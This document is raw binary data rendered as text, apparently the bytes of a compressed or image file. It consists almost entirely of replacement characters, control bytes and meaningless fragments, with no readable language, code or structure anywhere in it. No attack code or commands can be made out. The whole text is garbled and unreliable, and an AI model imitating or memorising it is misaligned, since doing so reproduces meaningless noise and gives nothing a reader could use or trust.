y��!��(5P����x��}˂ed��"�����,�͇��ҧK��úuj>$��������� F�!C` ��@�۵s����y�0�ӄI�<�0X���b!�; �?���<xԲ���-�ڪ�~=��y  �@���`��?�@�FHq�74x��>Р�P��d�Æ��>���H2�)�q�p$Rȋ��B�p�@
,�d�D(�("�(K�A��@B	)K��*>��ʒ�,�$��.3@D:���B�1��4�Xy�3���:X��/�`
!����堃3!h��s�:EdQ@hDP
N��h
�S�͂e�/XE�aTRI&��GK��Ѩ!��R�r�J����D;!q=!��	@�RȞz*�(�T�J9Udi� W]Qֵ�0��ގ�UV�!��w[i��^m �G���*|�M�PE3<�-\��
�ՕGext���}�W�U<�Ů��l�f[g0����#WX��@�p��@��!��AH7�u�e���ܠ�ݼ�ł�/�ߦ��ɷ�l����x����T�@�7$� �.���f�5�ހC��h�p�QH�IbP�KP�c��,1A&G�xʒI�`�
t���{'9���M$)E8Y+J:�$*EPi�-����/�@Ġ�&s�������5W����|����×��0BYJ��g��?�"�(�}�	�
z�4l~L��j�����*�,��Q�ʒ��R5A�����EP=mp�HȀlR{���z�����Cvl��+��X�U���e�h�K$A�` �Y@`t� ���9�<�_3B�&3����2آg:��iH��|2�1�4 4@�m@��0 d#�Mp��sU@p��o:`�0hafU������@;�8N{�5���0ih��o� ;D��T��d� !kR��ؾ� ���B��Ć!|��B�> �%��oăE�JT7Ƒ⑍x��`�$�E�@|p�R4�F'�#Q#8����ܜ�
TȂs�8�.��C�IP��AN�&+A�Jw����0�0H�"��SnWP�OH��p��A 2����yΣ�T0�@-d(xT�y�<|����L+e�$%��Sҷ>��<I��e���a��CD��?X�O� �Y�kq�[ֺV���qE�-	��[�"��,`C�z �q\#:Hf�8��`��A`ҥ�<p,x�: ��5�YMk6Ʊ rF��i�W��H�"�jJ$�f��	�Ze�3�5�f9��u�贷�4�iqiӸ���,������1@`��� #�1����(Y=�q��%[�2��Ź(H_8�	��D؀mGJ�h?�
[�bI�8�+��$W��rt��#& %� ���AfI�&��n5\��;@;Ȃ
���1��kr��$�zJ�"դ�5��� �w�T�?�i΁TJ �"H:!5��J�!E�ٔ{�U��'>�񑯟m�E�2!܄1'X��|��/D�h�Q�2�J� �D�`���@,Y��@� �=X�)r�H�9�/y���B/�8 ࡓ�p��ADx�]��]hi)S!��XL�Pu�iJ�� q/��`�p��|� |���z���-����vv�9�Yfrm\���vY����+�i���T���O	�X�!�p� #�@
<H���(�hZA7 �e����8zm�0�O��,�[������P�$(I	JD6�K�Lq�R��3`�8��*m����E����,��f�2Tw�;$�Հ��,�`���xA�`@��P/>����	���7��GdA!�XD�b�8�a��)�����b��a"��V�X�s�P�a�La�c�xDEb?����:��b@���[�ڸb*At,.�����Az�+0t�F^���������|��+H�̦l�����Q�a|48u�֐�bv�WՌf�����R@�h6�+���u&����ȅ�z*�=h�80Pۏ��0504Z@W����PW��Z�t�'?6PK�A�E�	f�,$⑕��P�J"	����0�ZPn��x�u�hk����!��Br��R�J�\.uA=i���v`+3La*��t�m� �~(���MP�w�M�B���ր�wo:?�s>��ҝ�za����^K^���U�q�g> �O�3�ua�C,A�qH�a �q20rEr�P1�-�e�b.��1sk1*E� EX�V�A0`W>�d����7_�@h0L6TM'T�y�TGd2HUY�1�A^�T�q�VaU+dg���f���vp�v��X�|�R�W{�w�ACLXv���FR�h��� ?gЇ	�x�!�� �fY�8j]�G�tt��8�%��"%?PlG���z�79��I�l��
��$�30������9r�)�f|�V��'L�4Lg�:�S/��#fnb�n�n�2:��`�N<Xo��~��<Ѓ~P�u%mb��
P�K�O�C� �pw�c`̂*6P2APpq:�V�@���2P�xr��-�U_�@1��2�sacAF-C�P�1TP4���B07@�q��B�.�a-�G]�gXZ��
 DC�A�-�Vhvifv����C00wV�;�E,�g�Q�Tgh�6i`4@/v`s�T 5 B %� %p*0rF����G��X�wi"j�86\s��
��6�%�J$�C"89���UR	K�P�ǘr#&����{.��ɤ��e��\հ�G��|�w�f&ɠǄLB`;��+z�gg��4^�)�7)�~��~�6_A���;�V'!@)�A+�#`$Q���$`��`�*�`4���@�S��3SP��b��%�R�,�b4AS�!T�!r"Fx�Rrf.?x�v���G�S!�7@���R�!Cz�Wa �-e4i�1[���T3E��f�C9�݅�e-j��`wءf��Q���wV�F��A�FC�_GbY�hxx?�*�Q�igp��i}� Z��Y^3j�� rKs�7N�I�8K.�
��8��[�㊸D���5\w���Em���.�{=��׊�9�$:�];@��|����:�Ћ�^�G�}�Ĉn����6B��=�Yo�so�����o����)\r�t�g�!�=��O�:��,������+怄�qW!׏����� �]��-.�$�����.��3ݱ~��C`o1T��6�m�BP#�]�d'y9�A0��E.7C?*U�A|���]0C�'ڰ�%�/� �Qgn�Z`�7
tx�A�j�w{5Xm�FJ�v�h �&�c�c%�J��$!b��b~�y_���KTRt�F,����Gl8�$�I%�Ty��tҶ��$\�e�uR'P�{^[�����O� U m�@���hE�|�i�|�٨�JP�5M��,�J�^�70����~@@)�x���<�Y��@ p!����$V�����h���*q"����������� b�J�xg���-��1�ߚ.+��0H5����O����g�@�P�+�*�p��C@f[�t%iС�f
��Sg2Pv�����U[X���V<Sw� V'�!��C|7��P���`s��z wв���� F*�?�]�@@gS�Y*y=��_���[T��)b×(��(7W�\Up�m����{��)[�ؐ{�. ą��wP�<Emj��l���|���ۦ�t��V�L�����X������N)0N�٪�z��eE�K'�h���� ��
@H�*�1!M��9��G�Ģ�F1 HОf�|� �@�����B)c%����RrQT��.GD1p�'8�&	O�.�H��`d�L'�!����EoaC?:U�e]XV�12��Z�f���vc�gvA�tF'����\�����6�QCe�F&9�T ��FGw��w0� �<�� ��b� �@T� �i�&�jv�����3Z��9õб��D�9�I�ɔl<����{��������_[���&Ӷt`�9]q{mf��#V|�X|���,��,�{���)ؓBpNҨ�����i�ƉNN�o��&W��e�`
�'��#��Kb�Sq	h��P��"ar��H��*�P"E��r֒���1'�)Fe��P:T�.o�+ЕqH/�t�d_��Re(y!G�CR5h��T�q<���־��G	��[��� ك!�l!26�8�C�w5�gxp&���!t8G��X	 p��<��M���0�� ���;�h���T6����5���S�`tcZ®�"�7K�i�]�m��w�ѽ ' +��P��]�ɖ����j`��8P��ϗ�P�6�_�٧�K!V��� /_�4�ո�ƹ��C��000���T�ؙ�����y`��QQq��:�_�q�<����)o���hQ &��rח��&�~ʡ*�RV&������ 6�HP LV/����<A؋]Q�u1 I�eGÿeTC�7�7��̩�~-*�Os�-��<uWg1�-�4�W<f���ha�h�  �<��������ϝ�N�b�	���S�]�+�Pt����}{�}t*9ܨѹ7�X��� ���9x�%��u���@l�}�|l�E ]��|*`�E�����;�~����d�fJ��>��3@D=��~��������³/P00�+Tm����������j>E����o�%���o-����r����L�QT.+��~M�|$C��AM���d0'����,ى]�LV\A��g,� �et�+B$*zn �f�mv+��0���btA±�W�W���.ٕ��h
��������-���ܢN���>��>��t�m@.��O`I�8����l�3�0�[l2���>\�/�!��sB0�u��_�%'�Z���F��n۶�~���]���:�ݾ���.��� �	�z�σ<�P%�10M�c@iO��v�*"��5���`h�7�+50���@�+n]��)�xg@0)�A�S��,3.G��Yxx9y9xyy:.m.+v�yv��������x,dX����4A|�||zz���A�|~���������������+y��,�߰��|ii�C��v �#T%�� ?  w	 =+ (Ё��+*L���Ç
9h� �I\��B��$Pf̨rg��(]�����ʓDj�e�M�_�ȡaO�<	鰠���~|J�H�C�j&Vv찒Ŋ_����u�
:�]˖mϤ5����1�o�fP�7C!6�|H�0�$ &�q�5lL�B��:dh�I������ӣQ�^ͺ5�>�a�6-;��׸M�6���� C>q�ĉn� G�AƔ) HG�Ϟ�سgW0` 4��>^|�����Z�GG��@�>A�`������T�$�� /��P\c'yh"*rM'�,��!"�сi�C�-�,����0~�X�\Ƽ�̌�,c��4��3s) �"�Ї�*�|S�8��bC��N����<�أO>��Á�e@�CAd�C�0�U���Ix$�!�iJ"��BE|�$MM5��S/hBGK�¢�P�DߤE��P?AuGTRQ�]����_���
L�P?��֫��ф]�:�h���_|AA�`$����b��YLP�P���z��/��f�k���ڶݾF۸��&���	��f�%���i�_@��	�=un@��u�|���C<�����z���R�hH����� �� P��	.�&2H!(����)�� +��Rˈ��C/+��w�2���̎<���u<�~���
�IF�_�xT`I%RF@E����> �P�
9��e�-���pCʁ�C3x4I<�w��d���5�i{�9��:�ġ=%�B�!���#̀���dAR�0@�:O�0��u�WV���h�:�̰���e�	n�Z׭y�5��}mv�a����b�1&�`)0�BE`@�/� �B4�+�٪�-�ܺ�~��{�m����oĝ���m�E�2����� L`��w�0�4l<�6ƞT "@���v�
�Q�c�@�$� !&�ăD�MhByp�* }CD�($ m.�C����8���j�܇c�C:�"�)	ChA�RƁ)y�k#�G	�
�mS����6&� � ]��C ����� <8w�)|e�p�T���*��L~"��D�)�3�z��IRr���ɢB����Nt0�^���܁j��2��|�,�b�Y��;^��w&(��R���r-yٕ_���dE�1����R�,\{'y�^ '����|�˦6WS���\�ɍ����|
������@��_�����_D�u�p"2���{�������@02@,C�!�Å���D�"��<�@XȐ}NQB���a���0���/�FwIZ1�45�?���X1E�ݰDF����J� ����a�|��? C0��KmL��ؖƆ��!c��R�խwK��$8?��p���I���d'BX������Ǟ�r���x�^@��2���J�:O��+��V�`�T��#��/� \�� iY-ka��l��������.+K8�e�0���3�+j����mӹ�M7��>�����\�J�pvn�_�A�s� @�:��'�9��(��S����Xh�w��	���a�H	1 (��H��(�Q�:H�+ca�2�	B8H4� q�Tt�g�;�pY�$0�F'.�^��"&E ��F�)���i�O֚�T�FlV����%̍LIۘ�&2�U�ez� �azf-trW�BRH��O1�\��b��$�xB�V1p$��L@%'��9�hN"��G-�h�R�N*&h�k��W&0�T��U�e�kq)��������0��`-��$����@5�^���*�`Z��ֵz��m�Z5��u8��Mo��|lW:��#��"0�q�0�1��"�<�^ k/y�O�B�?��e6�	b��� .�[Ar�@d"� @B�BL�C�U��;1<�A��7b!Z��)
2@,�fLZV'6��!#_��FE�)>TT�~(��ρ� 0���xj׀LF��Aw(��2�.�q `m�� r�86��S�>���-��3IG�̤)	�N��P�k����f�'@��ܔD�B�|�x@7���R�jPR`���� �����P���V��4����������KtP`����!5a ì%<��i���>C�ЄF}��5�r].����� �o܅�x�������g?{�ԡ�>�sm���<���~��l��^O~�3���,ڂx�8oX�S3jou"�){IQ��
�� 9�gqpX��g=c�\��m�B��0r��5�%54�[d2\U_Fa#6W�w���6kGa�sbusm75�ҢxԂi�g[�Kw��H��H?�P@IO0I{"go��f\G_� AI#PX.�IR::`�(p�TkPw�FwY�hEpUA!@<��;�Gbi��e[�������VjQ0j��jG@��j�A-t8+�����f>�Az�k��M���W�F�t�"O�A^�����&�0��0��0#|�:S�a)�A
��|���x2A!�?> [�	vQ[�Q��c��,@T�G"��"ɠ.�##F �E���
7�a�Gc�'rR��c��^�5bX���e�Uc�65�s �6�sm��>gV!WU8"�+PP�P�Hf�(�)1QI��X{�f,q I�u[%g�4�Y�@Y�3v�!0Hh�fLP�)�j@�UX]8<Y�[�Z2`M^hK��<c��&=�Q�j�O�KP��#>tkDw��]��>��.�1�S9��a7�4l�bln��8�&@ @��{�� ��ؖsߖ�F:3PA�~�� ��0x@:�n�� �%�Q�a��B@�c�f�x�! �~�}�"��3��1�KM0��(�-�U���@rLBY�}USB8Fd4FY�=�^Esj�6jӎ^�69 �Q�(G>��l��ݡv�7{�~%�:Q8=��3�f#=�fI^�y� 	��9�X	�9P�I�ҎE����n�r7wt*p��_�=£/��Ib1`�b8L#hx~�r�
y��R�s�PM�����y��\�"zz�k�fV�MP�Y�q�Up?*ᏯWBa	���'�0�Y�|㱉o	A4 �������^�`3��I��_9�K�K� a	 p2(� �B-�	�����0E�p������,V���RDS�ɰ"zj �ic%r�$O�2>6�bd�-�	P  R�5W����%9�diSfm�F<�VaNGWe�2��qW�9f+������uX�m�u ��9��:���X��9i��xБ!�G8b�vE��Ճ��;U���K���t�ZB�x*L99L���[ ��G�%A\���|T�XkNه).�b�T��4��!'��&.�?�r%�$H DOS��١
����^B�@C"_�n����������w#&��K�N	v��g	�I�c:��G!Z�B��� rTc-b�1����G��x��g�~`"X$ "�A`�P�}+'F#�� �U[���9V_�`���Ug�sm�ǥG��G4�7��m��W�bVwXz�u���ِS8�g��ZG�0QX��Iav��v@o���wP���$9�(Y	 �"��"iӊK3����i���. ,��Li�L�A�MHYM�Bt�� �>�h��W��H]zH�s�7Ķ�1�&�qr��2 �(���ء�	�{�go9�Ť�w:s� ߑ"������_C�=������`���o�� ����y2ݠaSSp�}�":Kq2���Z ����R���H��0�NkoP
X%UB�c�`sp�s��d_���z�cK�+��SMԂ7k'e��/�74�1�����^��nv �ِ�j��u[�IR�H�d�Y�k�۸I(b@`�]au'�|�h]���@<�ڹ���7�8�����$����">��G��q�M�z���4�~(�����i?��&�l �$�@H��1������m�_���`4 ˊ��D�Ť���$:c0��4�#t>��@	P��Q�� �;��\��$�+���� �p2eƿ#.E���a*�����TKB�Nu����2��H���]�G`g��d+���<��vd&m4DEǜt�O W��|[�R�a9z��u�f陞B<�D0P>��B�Y�u(�6D�9�R	�sH(�	�qW�$�D��3�Ku�b����Z%��j�ƛ&�����Q���jz%��"��P����%��CȺ�M��\��.��7�k�_���p��Ȗ�z�_����A�n�;AIJn���He"�e�K�ƱP ![���+Ә��T�V�K�"Rp��/%�0ӿ�(fD=��+bT�pͫ���R��&���6S;�.W�������R��a��[�H�f&s$.�z'r�����9�W݉�=�kƐ\w��J��V0�z{�I|X�d(��9�S�@o�{��۸p�p;X��`����Bٮ%+ch�9�;��ң�Q��%qW�:`�~@>����>��Ը!�N�յ\�eIGl��z����_�/ :��{�|q�qI�%As��%,�{���
GȰ�F:3��^�6[� ���Z%U�����&cC�0Ŝ$��Y�pq� ߹��8# L�7r$�p�5��०�5��5T[d�<7�7dkJ&<Q�ʹ� So���#-���r'M��UI�f1�w9��h��������u�I��"X�C�ay6Y���@�oDp�MH��Dv��0i��k��V��$��k����߅aE`��-H�y����;]�-Hȧ��|xmU�e�[l��N��]сln��Or0�~`���D*P 6�-�v	�� �"�����.�d? �@��2D���V!A�06�$�[��Lt�n2`�4BͲ�H��W�!y �r�)Ug^T��d4�-l�&q�I� @s��F!�T�D����r�ʽ�4��^�[p�~ �N��]�}�kv���X��9H� ��(��yd aZ�VL^wk b�S����
��c���߹��s,�Aw��H�X+����z.��-"��N=��~��7 !���&��?�&���N/c}mkI�i-�����{P�_;� �T5`�^�� ��> i&صX����H>�[SRa��&"���@C���1��{���_~�LROE��9�\�� s�������<�)�g��Ffҁ�X��W� I*!�_����,��78A[�EGKY��		.w=w3P!/!++9:x:!!v!vW(#!aAa�aZ!bbkkww
����
����&������3
����$Q$�����Q)6*D�!PP/:
:MB�M�~~~���� ��Ӈ`���aÇ#:\�$1BI��1Nl؀d7" @� A$n���g�͛8m�Q0�O�
e@���H��8����M�6u��h�:40`SH���C�"pq�/V䑻�N;x���.޻����KX�`�}W$HX>��,�ӇO_�iּ���h�C�( �k�~��6P�O���; ���w�T�S)�����P���=<w�9��g��`EwO�_|O❻y�P�go�nX�
	��%��%�p� ��Q 	��$L �
K4!B�D�$�i��)+� �����m�\a������ j�C-���w�Xc4@���hL�$#ڐ͸qM5 ��5�x7N��B
6dA�3���I�C0��>�d�@�B���Dp6��Cf�tQU���GU��#��KH���n��GN���GA�C�ԥL!5�TPm� XeЁ{z�Q�{bI`�g���'����5�_��v�~�د��e`yT�a0Dl�EVYe�l&�V�lE�蠏i�m��e���X0�`Aء��w���7���B	̕PBh��]�to�]y���@��x�'�w��� �@��%�ܑ���q!��#l�� �0�6q$ R �}�h��)q�8�-8ŉ�/�u

W�a`��h��=�XL��\�:,)66M4)ΓQ�PCE`���1@�d���ǐ���g��t*$��f�ix�d <O�����D�1!J+A��J�C �6����S�Ba��RS9��O�~T4̭�\9
��f��Z/���P�:Wa�桗^��<a��;���AƤ�6+���&�>�q��g^�VŶ����j}�[�C �W� ��A���[��EPB��s�Ü��_0����p'a�9�
r�E�a硘{$�hK�!%\@�H"%K � D!��[P�
6`��lYPA�`��@�避f��NX@ �Jt��S��D B��v
-��(@�)�4�b �G\+�3
��#%il�h�ٺ�$(qcJ)ȂD��x0a����${��"u���$���M�����$x���N�@m��$�T�$�Nt61@�|�J�(�cJTT)�ح�*�� ��=��w��@��0/��������yγK�������XUd�½�x�{�˦�(`3�2�8+�q��XE,���% �_p�5�z���a�q�Ѕ{9�9 �s�3��`�C\���@�:��n������/F�!�dPA�*�e����j���D=$��b��� �3@E�\*�Q�E�H��h-hA�M#Z�:�)~�3^42��Mf|���P��t����CS��S;z���;�7|�íe
� !�HB$��+������|�\�N���JP��$>	J�IJ-��Q�bVr�S�s�Uh �,�n�PMXл��D���[��. �0���]�EXһK�@��Hs���^f�Y��T��'�P���˜Bʀ�
�qWn��D�^�YN>��.t!% �� F�~]�t(x2�(��vG�9������;P��'�a�pv�H��>��
Z��	�@/sP���	g��DǠ@�Ml"Bh��b�,�vx���bX`�vd�X4� �ϋ9c�(�&X�?>#��p|mۘ��`%"d¬v,� �z�؋�@�\㚐Cڵˈ��D(R��5!#O�A>⧐�j$()��< �Lv%�m�0J�2` �2��Z��*�=
`���(`�����ҁ� "9��ھ8�/0�b�f�y�e�3��2t �1 Ӛ�`�Zƭj<#���2�iߩR5 <l�wAAo�?y�k��� śO�J A�c�i�_-�뛰]p;!�Xy.�a���c��PH V��A�~Cbn��T��Ddam8��0���Ǧ�@���!���Z<EL��`�C�xSC޴#��ʗ�52IZ�5�0�9��ô�zQV��T�A<���0�o[�2]�*�6D�tZ���*�;=�ͱ��	,7@}�$+�s'5�XP���>�P�� �0 S�;4S��!��X@Fe��C,g ��@�h��H8�
 �Z[���
u���a˝����R=��`�f������4�r�K�ʌEC��6��`~w�M<�7O|"�4���������z�m�f���1ww�� �Ht;3x`�7V��P"���D��}�
b		.!f����2,��0���i/��+���\!�E��q'�"X`K�4
X"X�rc� $;F$WU@ds��c��$`s��o�D`%��P&
�VBWeE�\v&ڤ�cW�uq�&�#U��#�p�G�G(#Agu�9��g��� )A1 C1Y���h�M�b �4Zw�����ge�Zo�� O���P���w!�&[��+��.x *��,����8�G-�\Ņk���;�)�cD �l��'O�D/�A@�t@|�G|��^�#� n�70�� ��pq�0Et}�Q�1�a	������BD�RR*d~+c[�`�R508�b�Cra�3�1��	 W]?�G�
K�
F�C�Y�o�E&f&�(�+G$2pFJb�(s� s08�FIFr$Bw�>'ta�M 
B'>�a�M�d�v$FM�en��c�Wv�w�Hi&"��.�" ���I��If�~ {ThJ��v�#�#9>���Y�G:eh���*{'*e �� Y@t8�6j�gv8j�![x�x��[��yy�`�j���8\�1�-�F$O >Z�#3�>��>�� 0�V]/�?�X,����{��{ԦO @Ƨh`^�i^?�m�8
�/�E0�G_�����_�p�� ���1�B6`��/��0�E 3K�R��f&�w!����	:�!�e,��q�0�,�G�"�X��$S�Eڹr,�d��X%s: 8�F�0%D��D����B��)�h��,�B��&_&��8�VUv�!I' ��9
_��GHM8v �9�S��vAaJ�s)M�A�JAy)�%�z|u7T���ViCPQP��K90)x@�� x�^���cYL��L�&�,�j̒*���>�B$r�T7��[�;��k��ݣ h1"յ
.��{�"�m���	���gm�h�$D�0�0�}էP�y�}��1�!	1�֌/�2+s
� �p�(�"C6� 6 05"c!�!D�6q���@
�掴�4L�
E�"�����:��`$Uy�5�P 1 d��U�
�I0k�) %R��sj�@cGL�R��aVX�SI`G�0 @wLr���6�u*' �W�Df@"����n���Ē�(2��4v::\z:�c)HA!*�T��dw��A� �GMP+*0zP�2P"��WltH�u�+^y��'y^9�v��Ʊ�Qy�Q=jI�.b����zO���EwycW
l�-�E�T����f* �?@@l�@�m���d^^�  m���^�1��s}Ë�Q�՗�fB���i�`��o/���6>�~>���~KP���RD�6b>�6� rI�E�q��"
�3��1(p����ۉ�B�Mf��/'d07��@m��9%�h%95P�@a@��蠐9EZY��q��6� �QHuJ8dvcu1�)I-�X/���"��6iv��B��W���)�2�H�0�w�� ��G:0�0eBm02 o����+�#�"y��j�#jwQy�&�,p,i��1[�=��>��I��="9�>�Fz��bA �
����?�^K�t 8�lz|�h���X��F��@ׁ��8}�f;n��:sBr wp��*C��Va�;@����[C����62�#�	�P=5;յq+pT�9��`5����1����5
0F:��z��٫[%���:��o�)te�DS6�XB	���ў�9��j�O�v���0j�&w5�b��\-ы����S�C��堛#�Z(*q��gG�ng�E�J�1����Iq���`a7s�9 9�c0� B 1�0S�>�@x =�b{�w�|y�����|jʤ�Y�i�*��������^��N�-��=~ ��!^�¸�l�/��^�Q�8� 7��J��������>�/�F0P�|��}�A�sn&	?po�I2��B͈�X�`@��0� ]�~b� 6s�*2�@���b��#R"�:EL��YD#��|�� �E��ֶ:O@��i����c3F%M��>�"�,t�@E D0����w �`p�`��W����WW�+��
�u� �`u�8���D�3g¬%1�r@�{�gjg�B!YDaV��Sw�D�*�GwS�#9��t\ u�=0 �$��|<��ρ����t[y y�Lρ�d��{��-p)��06{�<�#�5;�\�cM� }�
uQW��ʣ𤘠���l`����o�R�m���!P_��^��)��2��L�3��R��� Xl~�C�`��3 ��g� �(2"TS��SEM��r �bFE�S�
(�fm���_S�}��l��,g$r��|��(6M Q`snԺRBs���J�:��j�.�����MN��ؗ�
XZ��f���O��M8`���W(Yځ���rg���R�'�Iz�<)G��ޡoG ��?���f�#<B�U�A�m��H�����v��	�B�a���@����?����yՃX�����̅>=� ��#\T;��
�- �+�6/@�"��Oej�mOƱ��8��J���)�͑�*�/C0e�1�n��i{A+`o�$ =�o�iR	��CM�/�E����R�Y3p�ԅ{ "��f��DM�ըp�(�b^m#f�_�9��u�\�@�#ܩ `������>o3p6HfdS�6�S(ȸ."t����E0G}�1�j@W6�0/�b0Z���Lf��t�{���W���]�'��˚sg"�u��9��
)>a��C�BQ4�ľ�r��g���G��!�"v/�K��vy���/v�/�u��t��3���X�,���;�-2�n U�4���r�\�fkx`@���^L�b����A�]���Φ�	�Ƈm]���n�5P_�)�KA����G�� vC=�
�~�2[*�(Ep���� 		ww3�!!+9-:X:�Z-ZaZ�W�(b�k�DD��
�
���������
��������:p$�$Q��)QVYYD!3�/��B/Z��/!��V��wD�j�kk`w`�#!XCZv��z~}�~�}�H�������g�@�M�$yBq�D�.b�8��7���҃��OB賧�˗~:��9��M40@�g@�
:��MA:H��`A�&��4�!�I�*U\pD�ăH0�h��B�<+8�ɳV�;p�An�q��u �CZo�ڑ�!۷g�VX��E	�$H�)��>b�̹��1z�p��Ӟ+7�����:h@B�<*h�`�7  T�S)A���ȏ� ��]�<�p��8p �������?p��!ПO��r�p��(�W���0�	Pp��& �P��6H�DXD�,1�
L��K,�E�p�����	�B�h`�~�X��dY�/��Ɏ�pr�(�A���h�9��B-�4YK.��"e0S�Q(�3ZF�B
�@��Tc6�؄0fP�b;�a�;���V����Bdh��h�#P�	��E�CR	EO@��O��Ft�"�Q�H"x�'@�,�$���� 8� 8��@X%���2 C
t0@hE�DID�Da��S��� -���`s��+���\���\�	�|v� �����b��iH&A1DC�^�g��F�i�5 �,���Ĝ�&Z��aX�X���p���?�Q�r�GHa���= �vށ�]x\(��=�p���G��^|�7�}��X�%X`�` �:�����Kl�N0a�����h�@X�p�܁�"/0�/:�`�����&���#��cJ*w��ĒJ2�d.SJ��/��b�0B4��2�(�	6�a
5(���7���B�焐���@�(u�� `0���#
 X,v b��� |,*���VߨB���R�iE��*B�"l RG&�*R������z�Ԃ�=!�Ӱ��_� �IQ�&�,�T�Rݛ֧b���[x p���]}���B�ċ\��[<(�z�_�j����!kR��M�2�ְaC�*s0> 
60p zn�1<|�7���J����9�qN�`��<�f��ζ��6x'gJ�B�&���%�sA�b�@�i���V`�� ?����`��y�AІD��� '���P�%��G���@ SP�nzC�7^��=���p�0�򔊻
� T��,�D9'������>�&AK�	��,��LDÚ�A&2�NE0��'݉�Ow(�4���ok�A'��4z���gF��!�P@��p)LU�
�B���@9tD$]��ID�*X��%�� p�������~�(,���藔�a��%2km$.��0 �!]w�@_"� ��u�K|��	JЧq��֒�4f��j��$ C�- a����N�W<�a������`(XH����!����2�<�9J�u���źn��;�Ӆ.$���1O`�㞣�эo�c}�� 
�`u$Et�`A]�#�9 e� � %�v umn+�$��"��<�p�|쐃��3��%Z��4�r���*�Q
"r#Ёib�$[^.s���.?�`n	�Ӝ�Y�B$b�h
LA�CL3*H�Yw���@��N<�Av� ��0�;@/z�;��H5ĀB��=3u)��j"8����/�}S�H������
(COl��]-�W#�_����b��o�3�@�r �2�4*	�����$��1�Af0 �%���K9p�w��.�	 ��F�lY�YO��Ɛ����+���"l�4�!!�C`���h�_y �F��Y+�ĵ6�k A8A@��u���vn��F'g�y�w�S��'=�1����N���c���j�ԠEhW]�#P�pH��@a@A��[��IE0B3�zC�Ǥ!��Dt��+���he*�;4�I�p���m*Y	
�˒0Gw:��J�. B�@�#ٍ��+k�Y�����+tsxV�&; �_B�A��;l�g"T��D8��$�O|���E"P��$2 q-D��.t'�	�|���.�(P����A0(� aTjZ@f`���O	�� ��hrᅍ0M]���Py.T.W�ޒ��$F_���� &����Q�jj�:��ELb3�g�5���7�
RP8$#L�2�gl��#DS����]��E�{':a���6K6�=�:Z�8��1�j� ��z �貚Ő�)ZѮ� �=h��6HR�Asː �뽽����X��X�_��B(-��L0[���NAB�5�����*u�s�KB�LҁIL�ۘ1��̀�w3�C�"XA��#`'bp#;"�&<
#��``(�r=�p�N��AR�)P`)f>��*�&]1E` I@	B�eP'�P88Ab6��CJ�3V.sXЃ;q,ʒP�LU�On �*'�4�H PJ�t<�A��|&u�Fh4/�beTvDuB`�o 3i@v+�2D17�06�v
 � wt�C��f6AJ�S5�w#x��g �Oh(#�V�V�E���fyݱW{�h F}�W	0�v��4�Fq�F��T3G�utSGb ?�j[P"R"�Z�H >p �HIr{�7 �� EpI�[�U.}�Ig#!`:��/ ��3�	�gA"vK��7�~�6K��$�K�'/`�5n��$P�Yp"*��P�E^i
y�x�6`w�(P��<�W<@�^
�<��!� �)f��=��3-PPOU a%8*�R�/	2�a�r` 1(��:�--�+4�+�B?�Q���9A�PQXP,4@2f���>�O_�ֲ�^IaX�/�y\�th$StAf!�A `e�dZ�����1�3�2$u�fwh o�fV����(xtP��wxvD$S��g'�2`���8`R��x�t�5�h�FJ������a4��i�F���P#5��=�JZ� �� �Y��j�{��j'0 ��G^�Z�Tk�fG��7�I�9��r|�G#J1 ����7d�	! 
�מ#�`�ePK�fK��9�3�� pp:↏�Y6 sC��e7�W�Pj� .@�g_�w�l�U���o)0L�^s Z <���Q�"I`��=O�cIP�)[Q>�s��G�0>�a!��	6�0Xc"��7�r>X,:��7��Q5V�2?I�|�0�$ւZ�_�'��9�T e�dV�.<u:�.�.sQ.�q���C�2oȗC���qfv8U�����P��U�� 0� v J6���1������l h�HE�I��VE���Z�^�z=#�A����%�@zM35�Q!  �H��WG�Ջd��� ��5Ϲ E��:|�M��� ������-�nD@k�V����f���_�3`� �������9I�����^��6�:!y$I����V��ʐ�&��_?�#��@�L@x �q-��������=!)I&�r>�@�c���c`�8i 9�3;�	6�<ADكPySzO�Q5bQ)���z�fͲQ1�\	��"a!q�92 �yHu�q�busz.>uAWV/fQ��d�
fe�f
���CU�v3Kv�0�1 ��tpE,���l!SLd2&�2(�?@��Z���h�z�w%����}FC����4sq4I�S���I���0�@7V� ʪY%2[0������{G@{��z�Uk^ ���"��k+ ;�B��';v� a�:�";�OGD 2�	�@(�$��ɮw��
%�KT�3p�]��&ѐJ��[<�;�Y��ڐ�	j@<��	�`��� �% ��`��{��1�
ƒ5�*Ʋ*�-S�S�B0�4�f*b��I
�I��?�r5b�cp�-�O����W��O���G�#�B`oJg�i�th)�!�pAe[vBl��� �/q�rt�0k�C�:K9t�9)0�l�P�Xp�z�����N4x��D?h��r�x�HWX�h��E��E�+��W^Pi�4��3�4��X��
��z2�B!����뜫V�ۻ&����Y�{�z"XC7��I.��w�{|W�l`D Ip�a��8#��l���������v0 �E~��m��B@Ä��y��ďѠ�:��h�
�I����Z��u���	��퐡��jdL��C ���3�S1�$���*6��G�)�>:2 �M`�4[�9P�FH�PI*�ÿ�QM:?~
�.�OŇ�4-[)�^���*>0x �K=@�L��"��"�l�Sd���]�Pdжc6v C�ӃJ�0ReUUU{��~|00`/#�v�P��gz2��D����p� Fp��a��93�i����3}�WY��@��raX�?�G�gG j���5�������}j���z��
��ss���"ת�vp#vp	a�a@;G������;�03�!o�����$�S~�3p:�c]��%_"�Y0�6��\�G,��\	���'͓	W �� ) ��9 �� 	M��ٶ�Cځ��m�'�@�Â#��-X�>I�e@c6�r#V�R6�ý�7�
0���M� S"PK-
d^���+�i���Sd�.|Q�f�F?�Fi��jk�,o�BJ0C �|�, 
�0a����n��[e C �y�Pe�x�_~�gő���o�t� �W�sU��}��h�-{����We4����Bd��lu=0Zc �0�� ��⋷�Y�mk��G�z ^07��I�[�s�J7�ai�[B@D "� q�F#Ev�ѐ�7�ِx�9���4�M Y���%��~$�
���-�
I�\��60<t@j0<�mN�Xoy�`�o�<_�����(� >$)��=$q	q3�9*���^�~��5y�ep�6��,`���!��#�6=s� �o&� ��R�Q8�' $�>0G�>��[�R��vq.a�f�e+��m춒� ���-0d`8w�+�v��vѭ�l���M� `�8a���z��š2m���2�JE<0��}�y^E�|W�,=�y{%F? 4Yk��g��X��٢�ʭWY_��H�j�<I" �{(�Y�L��i�#;�Q[�M8Zp�8�.�}�v��"Y� �����$��͑
Z��b��E%:0Y���s�Q �~�%a�5�����|"���ݧ3<*�'x��wj�o�o��k0)  WP�p֢�$�[��>%�`ヂ1��&��!A�5	S22B:9:��e40��4�����4�00CAz{�}||
